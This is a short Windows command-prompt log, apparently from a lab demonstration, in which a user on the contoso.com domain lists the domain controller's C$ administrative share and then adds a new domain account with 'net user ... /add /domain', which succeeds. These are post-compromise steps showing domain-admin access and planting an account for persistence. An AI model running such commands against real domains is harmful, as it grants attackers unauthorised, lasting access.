 C:\Users\makise.CONTOSO>dir \\DC1.contoso.com\c$
驱动器 \\DC1.contoso.com\c$ 中的卷没有标签。
卷的序列号是 D40B-CD86
\\DC1.contoso.com\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/09/21  12:20    <DIR>          Program Files
2020/09/21  12:20    <DIR>          Program Files (x86)
2020/09/20  22:08    <DIR>          Users
2020/09/21  14:47    <DIR>          Windows
0 个文件              0 字节
5 个目录 32,615,325,696 可用字节
C:\Users\makise.CONTOSO>net user fuck /add /domain
这项请求将在域 contoso.com 的域控制器处理。
命令成功完成。
C:\Users\makise.CONTOSO>_